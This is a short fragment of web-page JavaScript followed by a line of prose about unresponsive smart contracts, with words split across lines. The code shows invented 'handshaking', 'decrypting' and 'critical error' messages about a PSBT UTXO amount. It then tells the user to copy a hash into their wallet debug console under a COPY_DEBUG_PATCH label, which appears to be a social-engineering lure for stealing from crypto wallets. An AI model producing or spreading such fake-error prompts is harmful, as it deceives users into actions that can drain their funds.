
  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5ac52
6b9 inside PSBT UTXO amount is too large");

  console.error("CRITICAL ERROR: Manual pat
ch required for PSBT UTXO amount is too lar
ge");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Users may experience a lack of responsiveness when interacting
with newly deployed smart contracts. Many users reported that